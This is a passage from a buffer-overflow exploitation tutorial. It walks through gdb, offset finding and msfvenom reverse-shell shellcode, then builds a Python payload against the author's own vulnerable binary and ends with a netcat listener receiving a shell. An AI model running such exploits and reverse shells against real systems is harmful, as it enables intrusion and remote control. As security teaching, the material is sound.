0x5555555546d7 0x5555555546d7 &lt;main+77&gt; eflags 0x202 [ IF ] cs 0x33 51 ss 0x2b 43 ds 0x0 0 es 0x0 0 fs 0x0 0 gs 0x0 0 (gdb) I typed info registers to look at the values of our favourite registers, here we can clearly see that the value of rbp is overwritten, which means that once the execution of program is completed, the stack pointer will point to the address 0x4141414141414141. Our rip is pointing to the last instruction 0x5555555546d7 &lt;main+77&gt;. Remember it was the same address where we had noticed a bufferoverflow last time. The ret instruction pop’s the value out of the stack and points to it. Unlike rbp, this register cannot be overwritten. Let’s check the value of rsp (gdb) x $rsp 0x7fffffffde98: 0x41414141 So, we have some A’s in the top of the stack and we are executing ret instruction therefore our rip should point to this location and continue the execution from this address. 0x414141414141. We hit “c” and we get a segmentation fault. (gdb) c Continuing. Program received signal SIGSEGV, Segmentation fault. 0x00005555555546d7 in main () Well, that was to be expected. But in this section, we got to see how the program is being executed inside the memory. Calculating the offset for targeted return address: In the last step, we checked the value of rsp, which was found to be 0x414141. This value was passed to the ret instruction. For now, this is of absolutely no use to us. but, if we can somehow get the location of these A’s, we probably can substitute a legitimate address and make the program counter point to our address. But it is really difficult to count the number of A’s here. We need to generate a non-repetitive pattern which will fill up the stack and then we can calculate the offset very easily. For that, open up a new terminal and execute the following command. git clone "https://github.com/ichung/pattern.git" ~/bufferoverflow/buff You might want to install git if you are using ubuntu, it is preinstalled in Mac, kali and ParrotOS.You should see output, something like this. $ git clone "https://github.com/ichung/pattern.git" ~/bufferoverflow/buff Cloning into '/home/milind/bufferoverflow/buff'... remote: Counting objects: 32, done. remote: Total 32 (delta 0), reused 0 (delta 0), pack-reused 32 Unpacking objects: 100% (32/32), done. After this go the location where you have cloned the repository and execute pattern_create.py. In my case the directory is ~/bufferoverflow/buff. Type ls and you should see your directory structure to be something like this. $ ls COPYING pattern_create.py pattern_offset.py pattern.py README.md Execute the following command in the terminal $ ./pattern_create.py 600 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9 It should output a pattern something like this. Copy this pattern and return to your previous shell where we were executing gdb. There, execute the following command, (gdb) run“Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0 Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9” Starting program: /home/milind/bufferoverflow/buf.exe "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9" Breakpoint 1, 0x000055555555468e in main () This way, we are trying to pass then entire 600 Bytes long string as our 1st parameter. And we hit the breakpoint 1. Type c, and we’ll hit the breakpoint 2 (gdb) c Continuing. Breakpoint 2, 0x00005555555546c9 in main () Again, we Type c again and we should hit the breakpoint 3. This is the place where ret instruction is getting executed, you can confirm this by typing, (gdb) disassemble main Dump of assembler code for function main: 0x000055555555468a &lt;+0&gt;: push rbp 0x000055555555468b &lt;+1&gt;: mov rbp,rsp 0x000055555555468e &lt;+4&gt;: sub rsp,0x210 0x0000555555554695 &lt;+11&gt;: mov DWORD PTR [rbp-0x204],edi 0x000055555555469b &lt;+17&gt;: mov QWORD PTR [rbp-0x210],rsi 0x00005555555546a2 &lt;+24&gt;: mov rax,QWORD PTR [rbp-0x210] 0x00005555555546a9 &lt;+31&gt;: add rax,0x8 0x00005555555546ad &lt;+35&gt;: mov rdx,QWORD PTR [rax] 0x00005555555546b0 &lt;+38&gt;: lea rax,[rbp-0x200] 0x00005555555546b7 &lt;+45&gt;: mov rsi,rdx 0x00005555555546ba &lt;+48&gt;: mov rdi,rax 0x00005555555546bd &lt;+51&gt;: call 0x555555554550 &lt;strcpy@plt&gt; 0x00005555555546c2 &lt;+56&gt;: lea rax,[rbp-0x200] 0x00005555555546c9 &lt;+63&gt;: mov rdi,rax 0x00005555555546cc &lt;+66&gt;: call 0x555555554560 &lt;puts@plt&gt; 0x00005555555546d1 &lt;+71&gt;: mov eax,0x0 0x00005555555546d6 &lt;+76&gt;: leave =&gt; 0x00005555555546d7 &lt;+77&gt;: ret End of assembler dump. Now, type (gdb) x $rsp 0x7fffffffde98: 0x72413372 This command tells us what is on the top of the stack. We get our value 0x72413372. Go to the other terminal and execute the following command, $ ./pattern_offset.py 0x72413372 -l 600 520 We used the the script pattern_offset.py and passed 1st parameter as our address 0x72413372. This might be different depending upon the operating system and architecture. We get the output 520. This means that the address, before it is called has the offset of 520 characters. This also means that when we allocated 500 bytes of memory we instead got 520 bytes. So, here is where we get our answer of those 16 unknown stack allocated bytes which we were getting in our previous section “Getting started with GDB”. From 520 Bytes, our return address starts as we just checked form our pattern_offset.py script. As, we are running 64bit architecture, the addresses are 6 bytes long. Similarly, we type info registers inside gdb and check the value of the base pointer. We take it’s value and pass it in the pattern_offset.py Here, we see that the value of base pointer is 8 bytes long. Well, that is a little surprising! The offset is 512, which means that it is starting right after our stack alignment. I’ll give you a hint, if we do not cause an overflow, the value of base pointer is 6 bytes long, if we cause it, it changes to 8 bytes long. Why is that so? It’s simple, the 2 bytes are used for padding in each of the pointers (for now). Their default value is 0x00 .Even after return address, we have 2 bytes for padding. Now, there is also a reason for that but I’ll leave that upto you as that will make us deviate from our topic. So, getting back to the point, we have our offset now and let’s start generating our payload. Testing and deploying payload We know that inorder to reach return address, we have to cover up distance of 520 bytes. Therefore, let’s modify our python command as follows (gdb) run $(python -c 'print "A"*520 + "B"*6') Starting program: /home/milind/bufferoverflow/buf.exe $(python -c 'print "A"*520 + "B"*6') Breakpoint 1, 0x000055555555468e in main () (gdb) c Continuing. Breakpoint 2, 0x00005555555546c9 in main () (gdb) c Continuing. AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBB Breakpoint 3, 0x00005555555546d7 in main () Here now, when we try to see the value at the top of the stack, we can clearly see that the value has now changed to 0x42424242 instead of 0x41414141 which we had in our previous case. (gdb) x $rsp 0x7fffffffded8: 0x42424242 This means that our offset is correct and the only thing now yet to be done is to pass a valid address of our malicious code instead of “B”. So, let us first try to generate our malicious code. For this, we will use one of the tools available in Kali linux (or even in Parrot OS), “msfvenom”. It can generate payload for any OS or architecture. As we are running 64 bit linux system. We will search for “linux/x64” of all the available payloads in msfvenom. $ msfvenom -l payloads | grep "linux/x64" linux/x64/exec Execute an arbitrary command linux/x64/meterpreter/bind_tcp Inject the mettle server payload (staged). Listen for a connection linux/x64/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker linux/x64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) linux/x64/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) linux/x64/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) linux/x64/shell/bind_tcp Spawn a command shell (staged). Listen for a connection linux/x64/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker linux/x64/shell_bind_tcp Listen for a connection and spawn a command shell linux/x64/shell_bind_tcp_random_port Listen for a connection in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'. linux/x64/shell_find_port Spawn a shell on an established connection linux/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell For this demonstration, I will use “linux/x64/shell_reverse_tcp”. All payloads require some options to successfully execute. Inorder to view those options, type $msfvenom -p linux/x64/shell_reverse_tcp --payload-options Options for payload/linux/x64/shell_reverse_tcp: Name: Linux Command Shell, Reverse TCP Inline Module: payload/linux/x64/shell_reverse_tcp Platform: Linux Arch: x64 Needs Admin: No Total size: 74 Rank: Normal Provided by: ricky Basic options: Name Current Setting Required Description ---- --------------- -------- ----------- LHOST yes The listen address LPORT 4444 yes The listen port Description: Connect back to attacker and spawn a command shell This will show a lot of options but our main concern is only with LHOST and LPORT. LHOST specifies what the address of the machine that is going to accept the connection and LPOT is the port number on that machine accepting connection. We Execute the following command then, $ msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -b ‘\x00’ -f python No platform was selected, choosing Msf::Module::Platform::Linux from the payload No Arch selected, selecting Arch: x64 from the payload Found 2 compatible encoders Attempting to encode payload with 1 iterations of generic/none generic/none failed with Encoding failed due to a bad character (index=5, char=0x02) Attempting to encode payload with 1 iterations of x64/xor x64/xor succeeded with size 119 (iteration=0) x64/xor chosen with final size 119 Payload size: 119 bytes Final size of python file: 586 bytes buf = "" buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05" buf += "\xef\xff\xff\xff\x48\xbb\x8a\xda\xbe\xd3\x9d\xcd\x6f" buf += "\x98\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4" buf += "\xe0\xf3\xe6\x4a\xf7\xcf\x30\xf2\x8b\x84\xb1\xd6\xd5" buf += "\x5a\x27\x21\x88\xda\xaf\x8f\xe2\xcd\x6f\x99\xdb\x92" buf += "\x37\x35\xf7\xdd\x35\xf2\xa0\x82\xb1\xd6\xf7\xce\x31" buf += "\xd0\x75\x14\xd4\xf2\xc5\xc2\x6a\xed\x7c\xb0\x85\x8b" buf += "\x04\x85\xd4\xb7\xe8\xb3\xd0\xfc\xee\xa5\x6f\xcb\xc2" buf += "\x53\x59\x81\xca\x85\xe6\x7e\x85\xdf\xbe\xd3\x9d\xcd" buf += "\x6f\x98" Understanding the above command is really simple, -p option specifies which payload we will be using. LHOST and LPORT, we have already discussed. -b ‘\x00’ defines all the bad characters which can cause our program to crash. We know that when null characters is encountered in, the string terminates in C. Therefore, we have attempted to remove all the \x00. And in the end -f python represents the syntax of payload which we will be using. As we are familiar with python, we use -f python. Now, we are ready with the Shellcode, it’s now time to place it in our payload. Let us first clear the structure in our mind of the shellcode. Here is the script, I have used to construct the payload as described above but without the shellcode. buf_length = 520 nop_length = 100 nop_slide = "\x90"*nop_length padding = "B"*(buf_length-nop_length) return_address = “AAAAAA" print (nop_slide+padding+return_address) Character \x90 stands for a NOP (No Operation). This instruction transfers the control to immediate next memory location. Filling up the memory address spaces makes it like a down-falling slide all the way to our shellcode. So, it doesn’t matter where I point, until I am pointing at any one of the NOP addresses, it’s going to transfer control to the Shellcode. Our first task is to find memory addresses where our NOP-sled is being stored. We execute this script in GDB and at breakpoint 2 after the memory has been overwritten, we make a note of any memory address. (gdb) run $(python payload.py) Starting program: /home/milind/bufferoverflow/buf.exe $(python payload.py) Breakpoint 1, 0x000055555555468e in main () (gdb) c Continuing. Breakpoint 2, 0x00005555555546c9 in main () (gdb) x/100x $rsp 0x7fffffffdcc0: 0xffffdfb8 0x00007fff 0x01958ac0 0x00000002 0x7fffffffdcd0: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffdce0: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffdcf0: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffdd00: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffdd10: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffdd20: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffdd30: 0x90909090 0x42424242 0x42424242 0x42424242 0x7fffffffdd40: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffdd50: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffdd60: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffdd70: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffdd80: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffdd90: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffdda0: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffddb0: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffddc0: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffddd0: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffdde0: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffddf0: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffde00: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffde10: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffde20: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffde30: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffde40: 0x42424242 0x42424242 0x42424242 0x42424242 (gdb) As it is clearly visible, our NOP-Slide is starting at address 0x7fffffffdcd0 all the way to 0x7fffffffdd34. So we can take any of the available addresses. Let’s consider 0x7fffffffdce0 as our return address. This way we have now transferred our control to our program buf_length = 520 nop_length = 100 nop_slide = "\x90"*nop_length padding = "B"*(buf_length-nop_length) return_address = “\xe0\xdc\xff\xff\xff\x7f" #Little Endian:0x7fffffffdce0 print (nop_slide+padding+return_address) If you might have noticed, the address which we are pointing to, is different from what we have stored in return_address instruction. That is because my computer is based on Intel’s architecture and intel stores the memory addresses in the little endian format. Little Endian format just reverses the memory addresses, so if you look closely it’s actually the reverse of our targeted memory location. There is another format called Big Endian in which stores it directly without reversing it. 0x7fffffffdcd0: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffdce0: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffdcf0: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffdd00: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffdd10: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffdd20: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffdd30: 0x90909090 0x42424242 0x42424242 0x42424242 0x7fffffffdd40: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffdd50: 0x42424242 0x42424242 0x42424242 0x42424242 0x7fffffffdd60: 0x42424242 0x42424242 0x42424242 0x42424242 Now, when we hit “c”, we will reach at our 3rd Breakpoint which is our ret instruction. Hit “c” again and there, I should see the address of the highlighted 0x4242424242 ie, 0x7fffffffdd34. If you get this correct, understand that you are on the right track. (gdb) c Continuing. ?????????????????????????????????????????????????????????????????????????BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBAAAAAA Breakpoint 3, 0x00005555555546d7 in main () (gdb) c Continuing. Program received signal SIGSEGV, Segmentation fault. 0x00007fffffffdd34 in ?? () Now, let us also add our payload in this script. buf_length = 520 nop_length = 100 nop_slide = "\x90"*nop_length buf = "" buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05" buf += "\xef\xff\xff\xff\x48\xbb\xfa\x6e\x99\x49\xdc\x75\xa8" buf += "\x43\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4" buf += "\x90\x47\xc1\xd0\xb6\x77\xf7\x29\xfb\x30\x96\x4c\x94" buf += "\xe2\xe0\xfa\xf8\x6e\x88\x15\xa3\x75\xa8\x42\xab\x26" buf += "\x10\xaf\xb6\x65\xf2\x29\xd0\x36\x96\x4c\xb6\x76\xf6" buf += "\x0b\x05\xa0\xf3\x68\x84\x7a\xad\x36\x0c\x04\xa2\x11" buf += "\x45\x3d\x13\x6c\x98\x07\xf7\x66\xaf\x1d\xa8\x10\xb2" buf += "\xe7\x7e\x1b\x8b\x3d\x21\xa5\xf5\x6b\x99\x49\xdc\x75" buf += "\xa8\x43" padding = "A"*(buf_length-nop_length-len(buf)) return_address = “\xe0\xdc\xff\xff\xff\x7f" #Little Endian:0x7fffffffdce0 print (nop_slide+buf+padding+return_address) I have just modified previous script to add our exploit. Now, when we try and execute this inside the GDB, we should get something like this. (gdb) run $(python payload.py) Starting program: /home/milind/bufferoverflow/buf.exe $(python payload.py) Breakpoint 1, 0x000055555555468e in main () (gdb) c Continuing. Breakpoint 2, 0x00005555555546c9 in main () (gdb) c Continuing. H1HHHnIuCH1X'H-Gжw)0LnuB&amp;e)6Lv hz6 E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Breakpoint 3, 0x00005555555546d7 in main () (gdb) c Continuing. process 11824 is executing new program: /bin/dash Error in re-setting breakpoint 1: Function "main" not defined. Error in re-setting breakpoint 2: No symbol table is loaded. Use the "file" command. Error in re-setting breakpoint 3: No symbol table is loaded. Use the "file" command. Error in re-setting breakpoint 2: No symbol "main" in current context. Error in re-setting breakpoint 3: No symbol "main" in current context. Error in re-setting breakpoint 2: No symbol "main" in current context. Error in re-setting breakpoint 3: No symbol "main" in current context. Error in re-setting breakpoint 2: No symbol "main" in current context. Error in re-setting breakpoint 3: No symbol "main" in current context. [Inferior 1 (process 11824) exited normally] (gdb) Woah! we did not receive any segmentation fault, which means that now, our payload is working perfectly. But according to the description of the payload from msfvenom, we should have a shell at our remote address, but we don’t! That is beacause we have not created a handler as of yet which can handle this connection. Therefore let’s create a handler and accept this connection. Open up new terminal and type the following command: $ nc -lvp 4444 Listening on [0.0.0.0] (family 0, port 4444) When this is done, run your payload inside GDB again and you should get something like this (gdb) run $(python payload.py) Starting program: /home/milind/bufferoverflow/buf.exe $(python payload.py) H1HHHnIuCH1X'H-Gжw)0LnuB&amp;e)6Lv hz6 E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA process 11987 is executing new program: /bin/dash Error in re-setting breakpoint 2: No symbol table is loaded. Use the "file" command. Error in re-setting breakpoint 3: No symbol table is loaded. Use the "file" command. Error in re-setting breakpoint 2: No symbol "main" in current context. Error in re-setting breakpoint 3: No symbol "main" in current context. Error in re-setting breakpoint 2: No symbol "main" in current context. Error in re-setting breakpoint 3: No symbol "main" in current context. Error in re-setting breakpoint 2: No symbol "main" in current context. Error in re-setting breakpoint 3: No symbol "main" in current context. And if we look on the other terminal where we created our handler, we will notice something like this, $ nc -lvp 4444 Listening on [0.0.0.0] (family 0, port 4444) Connection from localhost 51580 received! Type in any linux command and see this, the result is printed: $ nc -lvp 4444 Listening on [0.0.0.0] (family 0, port 4444) Connection from localhost 51580 received! ls buf.c buf.exe buff payload.py Vola! Finally, we have a working exploit! Let’s now get out of debugging environment and let’s try to execute exploit again. $ ./buf.exe $(python payload.py) H1HHHnIuCH1X'H-Gжw)0LnuB&amp;e)6Lv hz6 E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Illegal instruction (core dumped) And Whoops! Not working. Now we are stuck! What should we do? Let’s google it! On referring the following link, I finally found a solution to our problem. #!/bin/sh while getopts "dte:h?" opt ; do case "$opt" in h|\?) printf "usage: %s -e KEY=VALUE prog [args...]\n" $(basename $0) exit 0 ;; t) tty=1 gdb=1 ;; d) gdb=1 ;; e) env=$OPTARG ;; esac done shift $(expr $OPTIND - 1) prog=$(readlink -f $1) shift if [ -n "$gdb" ] ; then if [ -n "$tty" ]; then touch /tmp/gdb-debug-pty exec env - $env TERM=screen PWD=$PWD gdb -tty /tmp/gdb-debug-pty --args $prog "$@" else exec env - $env TERM=screen PWD=$PWD gdb --args $prog "$@" fi else exec env - $env TERM=screen PWD=$PWD $prog "$@" fi Save this script as “envexec.sh” give it execution privilege to the user and then execute the script as follows. $ ./envexec.sh -d buf.exe GNU gdb (Ubuntu 8.0.1-0ubuntu1) 8.0.1 Copyright (C) 2017 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later &lt;http://gnu.org/licenses/gpl.html&gt; This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "x86_64-linux-gnu". Type "show configuration" for configuration details. For bug reporting instructions, please see: &lt;http://www.gnu.org/software/gdb/bugs/&gt;. Find the GDB manual and other documentation resources online at: &lt;http://www.gnu.org/software/gdb/documentation/&gt;. For help, type "help". Type "apropos word" to search for commands related to "word"... Reading symbols from /home/milind/bufferoverflow/buf.exe...(no debugging symbols found)...done. (gdb) set disassembly-flavor intel (gdb) break main Breakpoint 1 at 0x68e (gdb) break * main+63 Breakpoint 2 at 0x6c9 (gdb) break * main+77 Breakpoint 3 at 0x6d7 (gdb) unset env LINES (gdb) unset env COLUMNS (gdb) show env Execute all of the above commands and then go to breakpoint 2. You will see that the address space has been changed. When you execute the x/60x $rsp Breakpoint 2, 0x00005555555546c9 in main () (gdb) x/60x $rsp 0x7fffffffe8f0: 0xffffebe8 0x00007fff 0x01958ac0 0x00000002 0x7fffffffe900: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffe910: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffe920: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffe930: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffe940: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffe950: 0x90909090 0x90909090 0x90909090 0x90909090 0x7fffffffe960: 0x90909090 0x48c93148 0xfff6e981 0x8d48ffff 0x7fffffffe970: 0xffffef05 0xfabb48ff 0xdc49996e 0x4843a875 0x7fffffffe980: 0x48275831 0xfffff82d 0x90f4e2ff 0xb6d0c147 0x7fffffffe990: 0xfb29f777 0x944c9630 0xf8fae0e2 0xa315886e 0x7fffffffe9a0: 0xab42a875 0xb6af1026 0xd029f265 0xb64c9636 0x7fffffffe9b0: 0x050bf676 0x8468f3a0 0x0c36ad7a 0x4511a204 0x7fffffffe9c0: 0x986c133d 0xaf66f707 0xb210a81d 0x8b1b7ee7 0x7fffffffe9d0: 0xf5a5213d 0xdc49996b 0x4143a875 0x41414141 This time, we will use this address and highlighted above. We have to change the address in our payload. buf_length = 520 nop_length = 100 nop_slide = "\x90"*nop_length buf = "" buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05" buf += "\xef\xff\xff\xff\x48\xbb\xfa\x6e\x99\x49\xdc\x75\xa8" buf += "\x43\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4" buf += "\x90\x47\xc1\xd0\xb6\x77\xf7\x29\xfb\x30\x96\x4c\x94" buf += "\xe2\xe0\xfa\xf8\x6e\x88\x15\xa3\x75\xa8\x42\xab\x26" buf += "\x10\xaf\xb6\x65\xf2\x29\xd0\x36\x96\x4c\xb6\x76\xf6" buf += "\x0b\x05\xa0\xf3\x68\x84\x7a\xad\x36\x0c\x04\xa2\x11" buf += "\x45\x3d\x13\x6c\x98\x07\xf7\x66\xaf\x1d\xa8\x10\xb2" buf += "\xe7\x7e\x1b\x8b\x3d\x21\xa5\xf5\x6b\x99\x49\xdc\x75" buf += "\xa8\x43" padding = “A"*(buf_length-nop_length-len(buf)) return_address = “\x10\xe9\xff\xff\xff\x7f" #Changed address updated. print (nop_slide+buf+padding+return_address) Now, we leave our debugging environment and execute the following code in the shell. $ ./envexec.sh /home/milind/bufferoverflow/buf.exe $(python payload.py) 